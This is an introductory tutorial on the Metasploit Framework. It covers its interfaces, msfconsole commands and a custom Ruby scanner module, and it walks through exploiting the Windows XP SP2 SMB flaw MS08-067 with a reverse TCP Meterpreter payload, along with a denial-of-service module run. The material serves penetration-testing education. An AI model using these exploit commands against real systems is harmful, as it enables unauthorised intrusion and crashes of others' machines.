 Today, the Metasploit Framework is considered the single most useful auditing tool that is freely available to security professionals and penetration testers. It has a wide array of commercial-grade exploits, an extensive exploit-development environment with tools to gather network information, and Web vulnerability plugins. This article is an introduction to the framework.
The Metasploit Framework (MSF) provides the ability to launch exploits against selected target systems, and to perform post-exploitation tasks, such as uploading files, running processes, establishing backdoor network connections, monitoring system use, and many more. Therefore, its primary use is in the penetration testing process.
Another important use of the MSF is in systems administration. So far, the development of exploits has been limited to a select group of people within the security research, hacking and testing communities. With the help of a reliable exploitation platform like Metasploit, administrators are now able to check multiple servers for vulnerability to a given exploit, and what’s more, they can even go to the extent of running the exploit, to determine if the systems are indeed vulnerable.
User interfaces
There are many different interfaces available to the MSF, each with their own strengths and weaknesses. As such, there is no one perfect interface to use with MSF, although the msfconsole is considered to be the only supported way to access most features of the MSF.
msfconsole

The msfconsole (see Figure 1) is probably the most popular interface to the MSF. It provides an “all-in-one” centralised console. It is the traditional and primary means of using the MSF, and is the only supported way to access most of the features of Metasploit. It is the most stable MSF Interface. After installation, launch it by running ./msfconsole (from within the directory where it has been installed).

msfgui
msfgui is, as the name implies, the graphical user interface of the framework. It is a good tool for demonstrations to clients and management; it provides a point-and-click interface for exploitation, and a GTK wizard-based interface to use the MSF.
msfweb
The msfweb interface (see Figure 2) is the only GUI currently available for the MSF version after 3.3. It offers no security whatsoever, but is currently the recommended way to use the framework on Windows. This interface can be launched with a number of options. You can launch msfweb with the ./msfweb command in a *NIX environment. This UI supports multiple users, and has an AJAX-based msfconsole implementation.

msfcli
msfcli provides a powerful command-line interface to the framework. It supports the launching of exploits and auxiliary modules. It is excellent if you know exactly which exploit and option you need, and wonderful for use in scripts and basic automation. Note that when using msfcli, variables are case-sensitive, and are assigned using ‘=’.
Commands in msfconsole
show
Entering show at the msfconsole prompt will display every module within Metasploit:
msf > show
Encoders
========
Name Description
---- -----------
cmd/generic_sh Generic Shell Variable Substitution Command Encoder
generic/none The "none" Encoder
mipsbe/longxor XOR Encoder
...snip...
There are a number of show commands you can use, but the ones you will use most frequently are show auxiliary, show exploits, and show payloads.
search
msfconsole includes an extensive regular-expression-based search functionality. If you have a general idea of what you are looking for, you can use the search command. In the output below, a search is being made for MS Bulletin MS09-011. The search function will locate this string within the module references. Note that the naming convention for Metasploit modules uses underscores rather than hyphens.
msf > search ms09-001
[*] Searching loaded modules for pattern 'ms09-001'...
Auxiliary
=========
Name                          Description
----                           -----------
dos/windows/smb/ms09_001_write Microsoft SRV.SYS WriteAndX
use
When you have decided to use a particular module, issue the use command to select it. The RPORT (remote port) variable is used as a global variable when running Windows SMB exploits. It is mentioned in the output, set to the preconfigured value of 445, because this port number is used by the Windows SMB service.
msf > use dos/windows/smb/ms09_001_write
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
msf auxiliary(ms09_001_write) >
connect
By issuing the connect command with an IP address and port number, you can connect to a remote host from within msfconsole just like you would with netcat or telnet:
msf > connect 192.168.1.1 23
setg/unsetg
To save time, you can use setg to set global variables in msfconsole if you plan to use the same values for those variables in multiple exploits and auxiliary modules during a penetration testing session. You can also save these variables for use in your next msfconsole session. However, you need to remember that you have saved global variables, or you should make it a habit to always check your options before you run or exploit.
You can use the unsetg command to unset a global variable. In the examples that follow, variables are entered in uppercase (like LHOST), but Metasploit is case-insensitive, so it is not necessary to do so.
msf > setg LHOST 192.168.1.101
LHOST => 192.168.1.101
msf > setg RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > setg RHOST 192.168.1.136
RHOST => 192.168.1.136
msf > save
Saved configuration to: /root/.msf3/config
set
The set command is used in the same way as setg, but the variable’s scope is only that of the current module with which you are working.
msf auxiliary(ms09_001_write) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.1 yes The target address
RPORT 445 yes Set the SMB service port
exploit/run
When launching an exploit, you issue the exploit command, whereas if you are using an auxiliary module, the proper usage is run — although exploit will also work.
msf auxiliary(ms09_001_write) > run
Attempting to crash the remote host...
datalenlow=65535 dataoffset=65535 fillersize=72
rescue
datalenlow=55535 dataoffset=65535 fillersize=72
rescue
datalenlow=45535 dataoffset=65535 fillersize=72
rescue
datalenlow=35535 dataoffset=65535 fillersize=72
rescue
datalenlow=25535 dataoffset=65535 fillersize=72
rescue
...snip...
Writing your own code (tool) to embed with MSF
Now, let’s develop a tool using MSF, and then embed it into the framework. This is easier to understand with an example of how to develop a port scanner. Let’s write the code using MSF inbuilt libraries. Use this very simple TCP scanner that will connect to a host on a default port of 12345, which can be changed via the module options at run-time. U
pon connecting to the server, it sends “HELLO SERVER”, receives the response, and prints it out, along with the IP address of the remote host.
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Scanner
def initialize
super(
'Name' => 'My custom TCP scan',
'Version' => '$Revision: 1 $',
'Description' => 'My quick scanner',
'Author' => 'Your name here',
'License' => MSF_LICENSE
)
register_options( [
Opt::RPORT(12345)
], self.class)
end
def run_host(ip)
connect()
sock.puts('HELLO SERVER')
data = sock.recv(1024)
print_status("Received: #{data} from #{ip}")
disconnect()
end
end
Save the file into the ./modules/auxiliary/scanner/ directory as simple_tcp.rb and load up msfconsole.
It’s important to note two things here. First, modules are loaded at run-time, so your new module will not show up unless you restart your interface of choice. The second is that the folder structure is very important. If you had saved your scanner under ./modules/auxiliary/scanner/http/ then it would show up in the modules list as scanner/http/simple_tcp.
The Meterpreter payload
Whenever attempting to exploit a remote system, an attacker always has a specific objective in mind — typically, to obtain the command shell of the remote system, and thereby run arbitrary commands on that system. The attacker would also like to do this in as stealthy a manner as possible, as well as to evade any Intrusion Detection Systems (IDSs).
If the exploitation is successful, but the command shell fails to work, or is executing in a chrooted environment, the attacker’s options would be severely limited. This means that the launching of a new process on the remote system would result in a high-visibility situation, where a good administrator or forensics analyst, who would first check the list of running processes on a suspect system, notices the new process — and that is one thing the attacker doesn’t want to happen.
This is where the Meterpreter (short for Meta-Interpreter) comes into action. The Meterpreter is one of the advanced payloads available with the MSF, but you should not look at it as just a payload; rather, view it as an exploit platform that is executed on the remote system. The Meterpreter has its own command shell, which provides the attacker with a wide variety of activities that can be executed on the exploited system.
Additionally, the Meterpreter allows developers to write their own extensions, in the form of DLL files, which can be uploaded and executed on the remote system. Thus, any programming language in which programs can be compiled into DLLs can be used to develop Meterpreter extensions.
However, the real beauty of the Meterpreter is that it runs by injecting itself into the vulnerable running process on the remote system, once exploitation occurs. All commands run through Meterpreter and also execute within the context of the running process. In this manner, it is able to avoid detection by anti-virus systems or basic forensic examinations.
Exploiting a Windows XP SP2 SMB vulnerability with Metasploit

Here are the steps to get a Meterpreter command shell using an SMB vulnerability of Windows XP service pack 2. This is a vulnerability which is exploitable because Port 445 is open (sometimes, even after switching the printer and file-sharing option off, Port 445 remains open), and that can be easily exploited by an attacker using MSF.
Instead of getting a Meterpreter command shell, you can also get a reverse TCP shell of the system which is compromised by your attack. In the example given below, Windows XP SP2 is running, installed in a VirtualBox VM. Having installed MSF into the WinXP in the VM, this “attack” is made on localhost (i.e., the same WinXP installed in the VM), to see if you can get a Meterpreter shell.
First, set the parameters for the attack. In the msfconsole, enter the following commands one by one. This command selects the exploit:
msf>use windows/smb/ms08_067_netapi
The MSF mode changes, as indicated by the new prompt:
msf exploit(ms08_067_netapi )>
Supply the IP address of the “victim”; use the local loopback IP address, since you are performing this on localhost:
msf exploit(ms08_067_netapi )>set RHOST 127.0.0.1
Then, supply the IP of your source machine — use the same address, but if running this against another system on a network, you need to supply your system’s IP address on that network, so the reverse TCP connection can be made to your system.
msf exploit(ms08_067_netapi )>set LHOST 127.0.0.1
Set the target as Windows XP SP2. (To view a list of targets, use the show targets command.)
msf exploit(ms08_067_netapi )>set TARGET 03
Set the payload to Meterpreter:
msf exploit(ms08_067_netapi )>set PAYLOAD windows/meterpreter/reverse_tcp
Finally, launch the exploit:
msf exploit(ms08_067_netapi )>exploit
After the exploit completes successfully, you get a Meterpreter shell, as shown in Figure 3.

That’s all for now, but the journey does not end here… :-)
References
Metasploit Unleashed: Mastering the Framework Metasploit Toolkit (Syngress)
Feature image courtesy: Chrissy Wainwrigh. reused under the terms of CC-BY-NC 2.0 License.


[…] to the system). I am running XP SP3 as a virtual machine under VirtualBox 4.0. Please refer to the article on Metasploit from October 2010, for details about the basic usage of Metasploit.101 with Meterpreter payloadThe Meta-Interpreter payload is quite a useful payload provided by […]
Armitage is available too in the metasploit framework.
cud one